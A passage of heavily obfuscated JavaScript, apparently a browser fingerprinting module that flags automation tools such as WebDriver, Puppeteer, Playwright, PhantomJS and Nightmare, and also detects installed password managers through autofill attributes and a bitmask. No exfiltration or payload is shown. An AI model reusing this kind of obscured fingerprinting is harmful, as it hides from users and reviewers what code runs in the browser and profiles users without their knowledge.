_0x26b0e7=[_0xc6bd1a(0xf32,0x1107,0xa5b,0x8aa)+_0xc6bd1a(0x1472,0xb33,0xbbd,0x1302)+'n',_0xc6bd1a(0x1942,0x1177,0x1c19,0x13bf)+_0xc6bd1a(0x7d4,0x164e,0xce8,0x109f),_0x1fdf94(0x477,0x88d,0x37b,0x229)+_0x1fdf94(0xe7c,0xb83,0xe5b,0x14a5),_0x1fdf94(0x1f4,0x219,-0x70,0x3fa)+'_evaluate',_0xc6bd1a(0xf9e,0x1072,0x13e8,0xff0)+_0x1fdf94(0x52a,-0x17c,0x1af,0x3d1),'__driver_u'+_0x1fdf94(0x5dc,0xa55,0x354,0xe3e),_0xc6bd1a(0x150,0x9e9,0x2d,0x8aa)+_0x1fdf94(0x467,0x605,0xc77,-0x2db)+'d',_0x1fdf94(0x1f4,0xa44,0x4a3,0x2de)+_0xc6bd1a(0x14bc,0x785,0x122b,0xe54),'__fxdriver'+_0x1fdf94(0xa21,0x2ce,0x10bb,0x907)];for(const _0x13c735 of _0x26b0e7){window[_0x13c735]&&(_0x1fdf94(0xc80,0x477,0xf02,0x1045)!==_0xc6bd1a(0x13df,0x1766,0xdaa,0xf6f)?(_0x4c49b7[_0xc6bd1a(0x1766,0x1b63,0xd10,0x13a7)](_0x13c735),this[_0x1fdf94(0xf6,0x67c,0x900,-0x355)](_0xc6bd1a(0x99a,0x585,0x689,0x740),_0xc6bd1a(0x148f,0xe6a,0x847,0x102f))):_0x57187b[_0x1fdf94(0x433,-0x15e,0xad6,0x831)+'ata'][_0xc6bd1a(0xd9f,0x1a3b,0x1479,0x1234)+_0xc6bd1a(0xa92,0xc22,0x28c,0x601)][_0x1fdf94(0xf74,0xa2d,0x9d7,0x166c)](_0xc6bd1a(0x1315,0x9ff,0x13a2,0xd89)+_0x1fdf94(0x8a6,0x11f,0x10fd,0xf76)+'r'));}_0x4c49b7['length']>0x26f6+0x21a0+0x2*-0x244b&&this[_0x1fdf94(0x58a,0xccc,0x664,0x9c6)+'tor'](_0xc6bd1a(0xe05,0x630,0x77b,0x740),'WebDriver\x20'+_0x1fdf94(0xd01,0x5e8,0x13ca,0x650)+':\x20'+_0x4c49b7['join'](',\x20'));}[_0x340362(0x163f,0x10ae,0x113f,0x1126)+_0x3f02f1(0x5fb,0x673,0xb98,0xed9)](){const _0x367a18=[];function _0x1b366e(_0x5232e3,_0x1350ba,_0x2fc76f,_0x49f6b2){return _0x340362(_0x5232e3-0x88,_0x5232e3,_0x2fc76f-0x118,_0x1350ba- -0x76);}function _0x5d1065(_0x1ccbcd,_0x3258ea,_0x5ab697,_0x56f724){return _0x340362(_0x1ccbcd-0xe2,_0x56f724,_0x5ab697-0xc4,_0x5ab697-0x2b1);}(window['_puppeteer']||window[_0x1b366e(0x10eb,0xffd,0x11e2,0x104b)+'r'])&&(_0x367a18[_0x1b366e(0x1166,0xef4,0xac1,0x1785)]('puppeteer\x20'+_0x1b366e(0x66,0x4be,-0x1cc,-0x3ca)),this[_0x5d1065(-0x1cb,-0x4b4,0x39d,-0x12a)](_0x1b366e(0x1634,0xf6a,0xb3e,0x15ce),_0x5d1065(0xe5c,0x162b,0xea3,0x1232)));if(window[_0x1b366e(-0x5b,0x316,0x6ae,-0x4b6)]&&window['chrome'][_0x1b366e(0x58b,0x2d3,-0x3e1,0xb78)]&&window[_0x1b366e(0x87d,0x316,0x699,-0x29e)]['runtime'][_0x5d1065(0x4f4,0x91c,0x2f5,-0x5b2)]){const _0x908917=!window['chrome'][_0x1b366e(0x3c9,0x2d3,-0x4cc,0x9b3)][_0x1b366e(0xe01,0xc92,0xee6,0xca1)+'t'];_0x908917&&(_0x367a18[_0x1b366e(0xc81,0xef4,0x131b,0x152e)]('empty\x20chro'+_0x1b366e(0xdde,0x76e,0xba0,0xcee)),this[_0x5d1065(-0x4c4,-0x8f,0x39d,0x1fd)](_0x1b366e(0x119c,0xf6a,0xde8,0x69b),'medium'));}window[_0x5d1065(0x257,0x9f9,0x63d,0xc6e)]&&!window['chrome']['app']&&!window[_0x5d1065(0x8c3,0xa50,0x63d,-0x277)]['webstore']&&(_0x367a18[_0x5d1065(0x17b0,0x1466,0x121b,0x161c)](_0x5d1065(0xa78,0xc1a,0x1042,0x7a0)+_0x1b366e(0x42d,0x5d1,0x66f,0x29a)+'ebstore'),this[_0x5d1065(-0x20,-0x1ad,0x39d,0x297)](_0x5d1065(0xd3e,0x153e,0x1291,0x15da),'medium')),window[_0x1b366e(0x167e,0xffd,0x16be,0xc0c)+_0x5d1065(0x1256,0xc14,0x105a,0x14ce)+_0x1b366e(0xf95,0xd62,0xe4b,0x4d4)+'_']&&(_0x367a18[_0x5d1065(0xc77,0x160b,0x121b,0x1142)](_0x5d1065(0xe3b,0x7b7,0xd44,0xb26)+'evaluation'+_0x5d1065(0xfcc,0x6bd,0xdce,0x69d)),this[_0x1b366e(0x5c4,0x76,0x4f0,-0x646)](_0x5d1065(0x10a0,0xacb,0x1291,0xaec),_0x1b366e(0x7d5,0xb7c,0x977,0x12d8))),_0x367a18[_0x1b366e(0x1642,0x1110,0x1310,0xb6c)]>-0xd*0x2b9+-0x1e9f*-0x1+0x4c6&&('WpVZg'===_0x1b366e(0x292,0x4b5,0x8ac,-0x21d)?_0x5139e0[_0x1b366e(0xdd8,0xc5b,0x56a,0x662)+_0x1b366e(0x16f,0x771,0xeb5,0x5cb)]===_0x5d1065(0x88d,0x2ea,0x897,0x1164)+_0x5d1065(0x13d5,0x92a,0x1081,0x173e)+_0x1b366e(0xaad,0xe1d,0x1135,0x1117)&&!this[_0x5d1065(0xbc2,0xa79,0x9fc,0x4dc)]&&(_0x4ff501[_0x5d1065(0x7cb,0x1187,0x1039,0x831)](_0x1b366e(0x1496,0xeec,0x6e6,0x14ca)+'imation]\x20*'+_0x1b366e(0xaa3,0xc13,0x99f,0x7d9)+_0x1b366e(0xb0a,0x43a,0x6be,-0x34b)+_0x1b366e(0x109e,0xf39,0xb48,0x131b)+_0x5d1065(0x474,0x1d7,0x31a,0xa34)+_0x5d1065(0x127b,0xbc2,0xe81,0x1617)+'on\x20field\x20'+_0x16d124+':\x20'+(_0x146439[_0x1b366e(0xd70,0xecd,0xe97,0x12a1)]||_0x2e0b27['id']||_0xb4e2dc['type'])+_0x1b366e(0x655,0xe5b,0x907,0xc99)),this[_0x5d1065(0x137b,0xca1,0xb69,0x95a)+_0x1b366e(0x1133,0xc67,0x1376,0x1280)](_0x5d1065(-0x373,0x278,0x506,0x1eb),0x6*-0xb2+0x3*0x1b+-0x5db*-0x1)):this[_0x5d1065(0x6b7,0x7dd,0x831,0x2de)+_0x5d1065(0xf34,0xf2d,0x1086,0xcf7)](_0x1b366e(0x13a9,0xf6a,0x827,0xcb5),_0x1b366e(0x14ca,0x104c,0xcbe,0x1457)+_0x5d1065(0x930,0x7de,0xfa8,0xa90)+':\x20'+_0x367a18[_0x5d1065(-0x5a,0x910,0x413,0x4b2)](',\x20')));}['_detectPla'+_0x3f02f1(0x6d,-0x151,0x5ba,0x424)](){function _0x15cf4d(_0x10bc45,_0x272560,_0x5d9708,_0xf1dd8c){return _0x340362(_0x10bc45-0xca,_0x10bc45,_0x5d9708-0x23,_0xf1dd8c-0x3a3);}const _0x31cf06=[];function _0x46a769(_0x47f462,_0x2b53a7,_0x167ae4,_0x10d072){return _0x340362(_0x47f462-0x3a,_0x47f462,_0x167ae4-0x71,_0x167ae4-0x5a3);}(window['playwright']||window['__playwrig'+'ht'])&&(_0x46a769(0xd5d,0xebf,0x1358,0xb2d)==='OrbQI'?_0x45adfe++:(_0x31cf06[_0x46a769(0x12eb,0xdfd,0x150d,0xd9a)]('playwright'+'\x20object'),this[_0x46a769(0x3aa,0x2f5,0x68f,0x453)](_0x46a769(0xfba,0x1627,0x10de,0x1242),_0x46a769(0xd05,0x1528,0x1195,0x15c1))));window[_0x15cf4d(0x1127,0xfbb,0xf86,0x13ba)+_0x46a769(0x1283,0xf4b,0x12f4,0xbb4)]&&(_0x15cf4d(0x14e6,0x999,0xf4b,0x10c7)!==_0x46a769(0xcb1,0x13f7,0x12c7,0x1075)?this['_markPMDet'+'ected']('roboform',0x552+0x20f4+0x26*-0x101):(_0x31cf06['push'](_0x15cf4d(0x14d6,0x1658,0x16c2,0xede)+_0x46a769(0x152a,0xc8c,0xd2f,0x4f7)+'pt'),this[_0x15cf4d(-0x3eb,-0x128,-0xe,0x48f)]('playwright','high')));if(navigator[_0x46a769(0x16ef,0xe73,0x128c,0xe4d)+'s']&&navigator[_0x46a769(0x174e,0xc49,0x128c,0x9db)+'s'][_0x46a769(0x69b,0xada,0xd65,0xc7f)]){if(_0x46a769(0x140d,0x571,0xb52,0xe28)!==_0x46a769(0xee1,0xdcd,0xb52,0xa1b)){const _0x2f1523=this['rt']['k'][_0x15cf4d(0x157f,0x11b8,0xe4e,0x1438)][_0x15cf4d(0x1247,0xc0c,0x12b5,0xaeb)](_0x1ef8d4[_0x46a769(0xba0,0x1041,0xc47,0xc14)][_0x15cf4d(0x1aec,0x1791,0x103b,0x12e6)]);_0x2f1523['finalValue']=_0x24bce8[_0x15cf4d(0x11db,0xd77,0xb40,0xa47)][_0x46a769(0x13f3,0xf9b,0x1290,0x1946)];}else try{if(_0x15cf4d(0x31c,0xb69,0x4b,0x740)==='HjAAF'){const _0x1b5e3d={};_0x1b5e3d[_0x15cf4d(0x1b1a,0x1613,0x153b,0x12e6)]=_0x46a769(0x179e,0x1a95,0x155b,0x163f)+_0x46a769(0xe13,0x1300,0x1467,0x1ae7),navigator['permission'+'s'][_0x46a769(0x1140,0xdee,0xd65,0x795)](_0x1b5e3d)[_0x46a769(0xdf9,0x80a,0xf3d,0x1122)](_0x327048=>{function _0x125c9d(_0x5e057d,_0x18a5db,_0x3f663c,_0x4b52ed){return _0x15cf4d(_0x5e057d,_0x18a5db-0x143,_0x3f663c-0x9,_0x4b52ed- -0x466);}function _0x47c11c(_0x16e0a8,_0x810e6f,_0x155d1f,_0x470c68){return _0x46a769(_0x155d1f,_0x810e6f-0x1b2,_0x16e0a8- -0x57a,_0x470c68-0x95);}_0x327048[_0x47c11c(0xcf5,0x6e8,0x9e2,0xfbe)]===_0x47c11c(0x113d,0xd5e,0x12d5,0x179b)&&!(_0x47c11c(0x1005,0x13d3,0x161d,0x1569)+'on'in window)&&(_0x31cf06[_0x47c11c(0xf93,0xb78,0x1366,0x1232)](_0x125c9d(0x14c9,0x617,0x737,0xc26)+'s\x20inconsis'+_0x125c9d(0x6c2,0x898,0x616,0x130)),this[_0x125c9d(0x879,0x2fc,-0x5c,0x29)](_0x47c11c(0xb64,0x2ae,0xe9c,0xd23),_0x125c9d(-0x564,-0x374,-0x31a,0x237)));});}else _0x1fbd7f[_0x46a769(0x639,0xaac,0x5cd,0xd4b)+'gs']=-0x231b+0x1*0xf38+0x13e3,_0x2ea02f[_0x15cf4d(0x6c1,0x133,0x708,0x9aa)+'picionScor'+'e']=0x69*0x31+0x18e8+-0x2d01,_0x5131d9[_0x15cf4d(0x8fd,0x9af,0x1fc,0x61a)+_0x15cf4d(0x9b8,0x142f,0xf34,0x1080)]=![],_0x5defad[_0x46a769(0x1d8,0x724,0x81a,0xf70)+'ectedFlags']=[],_0x1562b8(_0x15cf4d(0x1a7c,0x16c5,0xfcc,0x1245)+'tection\x20fa'+_0x15cf4d(0x1576,0x1a1b,0xf2a,0x1419)+_0x29c1f2[_0x46a769(0x102a,0xfa0,0xb6d,0x74c)]);}catch(_0x4d1740){}}_0x31cf06[_0x15cf4d(0xf8f,0xfa5,0x18f3,0x1529)]>-0xdb2+0x2e3+0xacf&&this[_0x15cf4d(0x1186,0xe6f,0xfb7,0x923)+_0x46a769(0x13d9,0xfba,0x1378,0x1509)]('playwright',_0x46a769(0xf87,0x18da,0x1324,0x11ce)+_0x46a769(0x742,0x1188,0xee9,0xbf8)+_0x46a769(0x17d9,0x1261,0x15e1,0x11a9)+_0x31cf06[_0x15cf4d(0x4ea,0xaf2,0x8b4,0x505)](',\x20'));}['_detectPha'+_0x3f02f1(0x1021,0x44b,0x977,0x5f0)](){function _0x26c5ca(_0x39656a,_0xb408d4,_0x1cb1bc,_0x4e1fce){return _0x340362(_0x39656a-0x4d,_0x1cb1bc,_0x1cb1bc-0x30,_0x39656a-0x4b5);}const _0x1a00eb=[];(window[_0x5eee37(0xc64,0x140f,0xd22,0x101b)]||window[_0x5eee37(0x1ab8,0x127c,0xd1a,0xda4)]||window[_0x5eee37(0x283,0xacb,0xa6d,0xcb5)+'m'])&&(_0x5eee37(0x8d1,0x824,0x11d,0x312)!==_0x26c5ca(0x13fb,0xe4b,0x169c,0xcf2)?(_0x1a00eb['push'](_0x26c5ca(0x14b5,0xcec,0x1b61,0x199b)+'ject'),this['_addDriver'](_0x5eee37(0x674,0x989,0xacb,0xb97),_0x26c5ca(0x10a7,0xfac,0xae9,0x87a))):(_0x39d1f1[_0x5eee37(0x13a7,0xe69,0xd6d,0xcd2)+_0x26c5ca(0x560,0x695,0x701,-0x284)]=-0x3*0x500+-0xf70+0x1e71,_0x44e83d++));function _0x5eee37(_0x111415,_0x4e4947,_0x170ffa,_0x23c9e7){return _0x3f02f1(_0x111415-0x191,_0x170ffa,_0x4e4947-0x4ce,_0x23c9e7-0x16e);}window[_0x26c5ca(0x4c5,0x4b6,-0xf5,0x9bb)]&&(_0x1a00eb[_0x5eee37(0xd16,0x152c,0x155c,0x1ae2)](_0x5eee37(0xe1f,0xe67,0xc79,0x66f)+_0x26c5ca(0x546,-0x22e,-0x6c,0xc8f)+_0x5eee37(0x18ef,0x11c6,0xcba,0x9e6)),this['_addDriver']('phantomjs',_0x26c5ca(0x7af,0x592,0x5b9,-0x3d)));if(navigator[_0x26c5ca(0x1093,0x1450,0xaba,0xc35)][_0x26c5ca(0x1310,0xdd0,0x173a,0x148f)](_0x5eee37(0x535,0xbf9,0x11d8,0x1212))){if(_0x26c5ca(0xf30,0xf43,0xf19,0x1000)===_0x5eee37(0x1478,0x103d,0x10fa,0xd3f))_0x1a00eb[_0x5eee37(0x1067,0x152c,0x16e4,0x1124)]('PhantomJS\x20'+_0x5eee37(0x16e9,0xf34,0x1572,0xa31)),this[_0x26c5ca(0x5a1,0x2f6,0x5ed,0xcea)]('phantomjs',_0x5eee37(0x1440,0x11b4,0xea0,0xfad));else{if(!_0x37949d||!_0x40ce7e['hasAttribu'+'te'])return null;const _0x19b057=[_0x5eee37(0x42a,0x926,0xc14,0x18c)+_0x5eee37(0x1334,0xe06,0x14d9,0x530),_0x5eee37(0x149d,0xda4,0x15b1,0x1187)+_0x5eee37(0x1397,0x1239,0x1415,0xe35),_0x26c5ca(0xc97,0x126a,0xd8b,0xa82)+_0x26c5ca(0x866,0x300,0x58c,0x990),'data-bwaut'+_0x26c5ca(0x1339,0x19f7,0xcb7,0x136b),_0x5eee37(0x18a2,0x174f,0x1308,0x13a4)+_0x5eee37(0x35e,0xa21,0x8e8,0x93c),_0x5eee37(0x117e,0xa89,0x10b4,0x78e)+'d',_0x26c5ca(0xfe9,0x853,0x154b,0x154a)+_0x5eee37(0xd06,0x65c,0xdf3,0x122),_0x5eee37(0x1af5,0x166c,0x1062,0x1bcb)+_0x5eee37(0x1a4a,0x135d,0xaa2,0x1c08)+'n',_0x26c5ca(0x155f,0xde0,0x10fd,0x1119)+'r',_0x26c5ca(0x110e,0xf97,0x1722,0x8e4)+_0x26c5ca(0x7a7,0x92e,0x44b,0xe12),_0x26c5ca(0xd00,0xa22,0xa7f,0x79e)];for(const _0x74db97 of _0x19b057){if(_0x4d5c86[_0x5eee37(0x834,0xc0c,0xa96,0xa11)+'te'](_0x74db97))return _0x74db97;}return null;}}if(_0x1a00eb[_0x5eee37(0x1df6,0x1748,0x1690,0x14c5)]>0x3*0xa63+0x4*0x2e+-0x1fe1){if(_0x5eee37(0x887,0x8fe,0x10f6,0x6e4)===_0x26c5ca(0x7f1,0xfb9,-0x6f,0x4e3))this[_0x26c5ca(0xa35,0x54b,0x935,0x180)+_0x26c5ca(0x128a,0x17c9,0x14a1,0xaa2)](_0x5eee37(0x578,0x989,0x1ae,0xc3a),_0x5eee37(0x415,0x5d6,0x6db,0x2c6)+'indicators'+':\x20'+_0x1a00eb['join'](',\x20'));else try{const _0x2e8eb1=_0x5bc9ed[_0x26c5ca(0x149b,0xbd4,0x10b9,0xcba)](_0xfa355);_0x3498cc[_0x26c5ca(0x123d,0xe3e,0xb7d,0x129f)]('\x20\x20'+_0x3ab4cb+':\x20'+(_0x2e8eb1?_0x5eee37(0x883,0x7ab,0x650,0x54b):_0x5eee37(0xbb4,0x6ca,0xa67,0x260)+'d'));}catch(_0x18b061){_0x312f2b['info']('\x20\x20'+_0x3c25c7+(_0x5eee37(0x16c2,0x1364,0xd9d,0x1802)+_0x5eee37(0xaf7,0x967,0x936,0x5ba))+_0x18b061[_0x26c5ca(0xa7f,0xb11,0x75d,0x48e)]+')');}}}[_0x340362(0x395,0x136,-0x3a6,0x42b)+_0x3f02f1(0xee6,0x778,0xd75,0x1304)](){function _0x49dcd2(_0x32d891,_0x7c79af,_0xc516b,_0x2b9068){return _0x3f02f1(_0x32d891-0x1cf,_0xc516b,_0x32d891- -0x211,_0x2b9068-0x1dc);}function _0x3ee197(_0x7c5a63,_0x29d85f,_0x1530f7,_0x58a7f3){return _0x340362(_0x7c5a63-0x156,_0x29d85f,_0x1530f7-0x14b,_0x58a7f3-0x354);}const _0x4cf2a6=[];window[_0x49dcd2(0x51c,0x751,0xa93,0xb6)+'e']&&(_0x3ee197(0x1049,0x946,0x714,0x838)!=='UqOng'?(_0x4cf2a6[_0x3ee197(0x1b0a,0x1724,0xb1d,0x12be)]('nightmare\x20'+'object'),this['_addDriver'](_0x49dcd2(-0xc2,-0x678,0x3fe,-0x4b0),_0x49dcd2(0xad5,0xc95,0x1347,0xe03))):this[_0x49dcd2(0x775,-0x14a,0x48e,0x4c5)+_0x3ee197(0x8ee,0xfb5,0x1171,0xa41)]['carrier']=!![]),window[_0x49dcd2(-0xc2,0x210,-0x732,-0x49a)]&&(_0x4cf2a6[_0x3ee197(0x140a,0xace,0x114b,0x12be)](_0x3ee197(0x1238,0x99f,0xb04,0xca9)+_0x3ee197(0x135d,0x1022,0x13b8,0xdf9)),this[_0x49dcd2(-0x31,0x7f7,0xb6,0x45)](_0x3ee197(0xa81,0x823,-0x51c,0x3af),_0x3ee197(0x129d,0x1390,0x1491,0xf46))),_0x4cf2a6[_0x3ee197(0x191f,0x1845,0xda1,0x14da)]>0x2*0x2f7+-0x1*0x96a+-0xdf*-0x4&&this[_0x49dcd2(0x463,0x5c2,0x2a2,0x697)+_0x3ee197(0xa74,0x1567,0x1906,0x1129)](_0x49dcd2(-0xc2,0x53f,0xd1,0x474),_0x49dcd2(0xe0d,0x553,0x631,0x66e)+_0x49dcd2(0xbda,0x1209,0xb95,0x8f6)+':\x20'+_0x4cf2a6[_0x49dcd2(0x45,-0x2bc,-0x6b2,-0x201)](',\x20'));}[_0x3f02f1(0x1774,0x1782,0x1046,0x8be)+'bie'](){function _0x28f9b4(_0x147b5a,_0x2d62df,_0x4f5e3e,_0x21ce79){return _0x340362(_0x147b5a-0x59,_0x2d62df,_0x4f5e3e-0x12b,_0x147b5a-0x2d);}function _0x273263(_0x3eca6b,_0x42b096,_0x13150b,_0x115b97){return _0x3f02f1(_0x3eca6b-0xc4,_0x42b096,_0x13150b-0x236,_0x115b97-0x62);}if(_0x273263(0x8f3,0x1,0x61f,0xda4)!==_0x28f9b4(0xb8f,0x1302,0x5d2,0xf45)){const _0x191db6=[];if(window[_0x273263(-0x1e3,-0x232,0x582,0xde7)]&&window[_0x273263(0x1e1,0x9f3,0x83a,0x340)]){if(_0x273263(0xecb,0x1a84,0x12a0,0xaac)!==_0x28f9b4(0xfa3,0x1502,0xb9c,0x809)){const _0x543ac0={};_0x543ac0[_0x273263(0x841,0xfd1,0xd3e,0x8af)]=0x1,_0x543ac0['lastpass']=0x2,_0x543ac0[_0x28f9b4(0xef8,0xc9c,0x16ef,0x6e0)]=0x4,_0x543ac0['dashlane']=0x8,_0x543ac0[_0x273263(0xbb9,0x5dd,0x35b,0x3c7)]=0x10,_0x543ac0[_0x28f9b4(0xb5a,0xb60,0xde7,0x1241)]=0x20,_0x543ac0[_0x273263(0x1564,0x1564,0x1132,0x1990)]=0x40,_0x543ac0[_0x28f9b4(0xbed,0x125f,0x3ee,0x324)]=0x80,_0x543ac0[_0x273263(0xa13,0x19d8,0x12ee,0xac3)]=0x100,_0x543ac0[_0x28f9b4(0x580,0x8f4,0x91c,0xe2c)]=0x200,_0x543ac0[_0x28f9b4(0x43b,0x7da,0x485,0x7f9)]=0x400,_0x543ac0[_0x273263(0xd55,0xe4e,0xc76,0x1256)+_0x273263(0x3d9,0x107e,0xbc6,0x900)+'r']=0x400000,_0x543ac0[_0x273263(-0xf3,0x29d,0x57f,0xc22)]=0x0;const _0x5466b7=_0x543ac0;return _0x5466b7[_0x3a5cb3]||0x203d+-0x24d9+0x49c;}else _0x191db6[_0x273263(0x1811,0xdad,0x1294,0x19a5)]('zombie\x20obj'+_0x28f9b4(0x441,0x244,-0x1f,0x376)),this[_0x273263(-0xfc,-0x83,0x416,0x736)](_0x28f9b4(0x53d,0x32b,0x73,0x6ab),'high');}navigator[_0x28f9b4(0xc0b,0xbdc,0xf97,0x1291)][_0x273263(0x100f,0x1196,0x1185,0xbbc)](_0x273263(0xa1f,0x493,0xc45,0x1404))&&(_0x28f9b4(0xc58,0x642,0xf52,0x799)===_0x273263(0x1531,0xce0,0x1137,0x151f)?(_0x1cd201(_0x28f9b4(0xe73,0xbd5,0xd8b,0x140c)+_0x273263(0xc1a,0xfae,0xe75,0x10aa)+_0x273263(0xd5f,0xa2a,0x9bc,0x1e3)+_0x273263(0xaf7,0x72f,0xc16,0x9ef)+_0x43f837['type']+'\x20('+_0x1c01c4[_0x273263(0xe00,0xedb,0x739,-0x72)](0x1db6*0x1+0x1872+-0x3626)+_0x28f9b4(0x10fc,0x15a2,0x164a,0x1439)+_0x443638+(_0x28f9b4(0xdb3,0x8d7,0xeda,0xebc)+'ld)')),typeof _0x37c23a!=='undefined'&&(_0x4b494e[_0x273263(0x645,0x775,0x8ff,0x376)+_0x273263(0x125f,0x10f3,0xf4b,0xe20)]=(_0x2e2328[_0x273263(0xe5,0xb98,0x8ff,0xc64)+_0x28f9b4(0xc4e,0xd10,0x52b,0xc2d)]||0xb*0x31b+-0xea3*0x1+-0x2a*0x77)|0xdbd+-0x1ff+-0xbae)):(_0x191db6[_0x28f9b4(0xf97,0xe58,0xbe9,0x14f5)](_0x273263(0x12c5,0xcaf,0xc6e,0xb65)+_0x273263(0xabb,0x118e,0x100c,0xb56)),this[_0x28f9b4(0x119,0x29a,0x253,-0x524)](_0x273263(0x1f,0x36,0x83a,-0x95),_0x28f9b4(0xc1f,0x36d,0x1055,0x13bb)))),_0x191db6[_0x28f9b4(0x11b3,0x15f0,0x17c2,0x1025)]>0x10c5+-0x1*-0xd2d+-0x1df2*0x1&&(_0x28f9b4(0xa87,0x1205,0x3c4,0x469)!==_0x28f9b4(0x152,-0x466,0x7f5,0x527)?this[_0x273263(0x3ac,0xde,0x8aa,0x66a)+'tor'](_0x273263(0x40e,0x6ed,0x83a,0x180),'Zombie\x20ind'+_0x273263(0xbd4,0xcbd,0x86c,0xaf3)+_0x191db6['join'](',\x20')):(_0x2e8584['push'](_0x28f9b4(0x104c,0xfac,0x1488,0x119b)+_0x273263(0xac5,-0x1b9,0x546,0xa2e)),_0x3355b3+=-0x1845+0xd12*0x2+0x21*-0xd));}else _0x138bb6['push'](_0x28f9b4(0xe21,0xd2e,0x1045,0x1426)+_0x273263(0xfd0,0x13ee,0xce2,0x114f)+'ions'),this[_0x28f9b4(0x119,0x4d8,-0x64d,0x6fd)](_0x273263(0xaed,0x1436,0xe2d,0xc05),_0x273263(0xbb3,0xe57,0x624,0xc9e));}[_0x340362(0x1000,0x748,0xffc,0xbd8)+_0x340362(0x61d,0xde6,-0x274,0x596)](){function _0x3b4db4(_0x16ff39,_0x4dc75c,_0x406e98,_0x1a09bb){return _0x3f02f1(_0x16ff39-0x1b6,_0x1a09bb,_0x16ff39-0x11a,_0x1a09bb-0x147);}function _0x426e4c(_0x84afae,_0x2a5863,_0x22e53e,_0x1d2b0e){return _0x340362(_0x84afae-0xc5,_0x1d2b0e,_0x22e53e-0xc5,_0x84afae- -0xfd);}if('RDXux'===_0x3b4db4(0x1309,0x14bb,0x1285,0xe43)){const _0x546c18=[];navigator[_0x3b4db4(0xdec,0xa26,0xfc6,0x62a)][_0x3b4db4(0x1069,0x11b0,0x1902,0x14d6)](_0x426e4c(0xf8d,0x182b,0xa7d,0x959))&&(_0x546c18[_0x3b4db4(0x1178,0x17af,0x16b5,0xa1c)](_0x426e4c(0x5ad,0x758,-0x14,-0xba)+_0x3b4db4(0xf36,0x13a4,0x13fc,0x10a8)),this[_0x3b4db4(0x2fa,0xb5,0x331,0x9a6)](_0x3b4db4(0xd11,0xefd,0x4e8,0x676),_0x426e4c(0xaf5,0x3b0,0xb9f,0x6eb))),(!window[_0x3b4db4(0x1032,0x1666,0x10ca,0xc57)+'t']||!window[_0x426e4c(0x3b5,0x861,0x4a1,0x889)])&&(_0x3b4db4(0x33b,0x3e5,-0x402,0x5b1)===_0x426e4c(0xe34,0xef1,0x15ec,0xc81)?_0x39c13[_0x3b4db4(0x1178,0xe98,0xc48,0x162b)](_0x426e4c(0x2ce,-0x43d,0xb2b,0x34f)+_0x3b4db4(0xd5f,0xd01,0xb8a,0x12ac)):(_0x546c18[_0x3b4db4(0x1178,0x110d,0xb03,0x15cf)](_0x426e4c(0xcf7,0x113d,0x12cd,0x1439)+_0x426e4c(0x8bb,0xc70,0x114a,0x452)+_0x426e4c(0xee8,0x87f,0xada,0xbb6)),this[_0x426e4c(-0x11,0x3e3,-0x25e,0x3de)](_0x426e4c(0xa06,0xb42,0x58d,0x10b5),_0x426e4c(0x1fd,0x55c,0x5b1,0x6b7)))),_0x546c18['length']>-0x2007*-0x1+0x1*-0x1273+-0xd94*0x1&&this[_0x426e4c(0x483,-0x1a8,0x5da,0x426)+_0x426e4c(0xcd8,0x1236,0xda8,0x879)](_0x426e4c(0xa06,0xbfa,0xfb3,0x99d),_0x3b4db4(0x1116,0x11c2,0x1458,0x1022)+'ndicators:'+'\x20'+_0x546c18[_0x426e4c(0x65,-0x2f8,0x144,-0x1ef)](',\x20'));}else{const _0x161f2c={};return _0x161f2c[_0x3b4db4(0x1151,0x1242,0x1813,0x1876)]='Firefox',_0x161f2c[_0x3b4db4(0xeec,0x1297,0xd96,0x792)]='firefox',_0x161f2c[_0x426e4c(0x6b4,0x820,0xda6,0x3d9)+'ses']=[_0x426e4c(-0xf,0x61,0x38c,-0x6b4)+_0x3b4db4(0x10a1,0xb24,0x939,0xba6),_0x3b4db4(0x123c,0x17b8,0xc99,0x130d)],_0x161f2c['strongIndi'+_0x3b4db4(0xda4,0x1564,0xade,0x127f)]=[_0x426e4c(0x207,-0x4a1,0x34f,-0x40e)+'l',_0x3b4db4(0x5a1,0xbcb,0x59b,0x27e)+'teraction'],_0x161f2c[_0x426e4c(0x171,0x320,-0x725,-0x717)]=0x3,_0x161f2c;}}[_0x340362(0x10e9,0x118c,0x10ff,0xb73)+_0x3f02f1(0x26f,-0x2b1,0x40e,0x948)+_0x3f02f1(0xe85,0xaf2,0x10b7,0x1412)](){function _0x1311cd(_0x5d5281,_0x3cef31,_0x1697cd,_0x550a0d){return _0x3f02f1(_0x5d5281-0x190,_0x3cef31,_0x5d5281-0x2ec,_0x550a0d-0x62);}function _0x2a74e2(_0x31fc0c,_0x2a2a78,_0x444b57,_0x5a6248){return _0x340362(_0x31fc0c-0x135,_0x444b57,_0x444b57-0x170,_0x31fc0c-0x1c7);}if('cCqlS'!=='pvlVI'){const _0x43d242=[];window[_0x1311cd(0x76c,0x5e4,0xa84,0xeae)]&&window['chrome'][_0x1311cd(0x729,0x989,0xcbb,-0x10)]&&(document[_0x1311cd(0x69f,0x2cb,-0x18,0xc3e)+_0x1311cd(0x7d4,0xb12,0xd91,0x45e)]['getAttribu'+'te'](_0x2a74e2(0x4ca,-0x2d6,0x808,0x54))&&(_0x43d242['push']('webdriver\x20'+'attribute'),this['_addDriver'](_0x2a74e2(0xa7e,0xd60,0x509,0x2cf)+'er','high')),document[_0x1311cd(0x100e,0x16b5,0x18ea,0x104f)+_0x1311cd(0xb6b,0x4ca,0xc6f,0x9c2)+_0x2a74e2(0x984,0xeeb,0xb6f,0x29e)]&&(_0x43d242[_0x1311cd(0x134a,0x1488,0x14f0,0x15ed)](_0x2a74e2(0xc18,0x12de,0xbcf,0xc35)+'nc\x20script\x20'+_0x1311cd(0x1168,0xca6,0xecc,0xeb3)),this[_0x1311cd(0x4cc,0x478,0x4d1,0x24b)]('chromedriv'+'er',_0x2a74e2(0xdb9,0x861,0x946,0x1637))));navigator['userAgent'][_0x2a74e2(0x1022,0x17b2,0x17a6,0x86c)](_0x1311cd(0x150f,0x1006,0xc55,0x1212))&&(window[_0x2a74e2(0xe1b,0x14b7,0x57d,0xb60)+_0x1311cd(0x1054,0x17f1,0x16f7,0x94b)]!==undefined&&window['mozInnerSc'+_0x2a74e2(0xe3b,0xb6d,0x97f,0xb6c)]===-0x27*0xc7+0x1*-0x202d+-0x34a*-0x13&&(_0x43d242[_0x2a74e2(0x1131,0xbe7,0x1733,0x15a3)](_0x1311cd(0x1462,0x1463,0x1940,0x120d)+'en\x20positio'+'n'),this[_0x1311cd(0x4cc,0x406,0x700,0x919)](_0x2a74e2(0x84b,0xd1c,0xceb,0x6a7)+'r',_0x2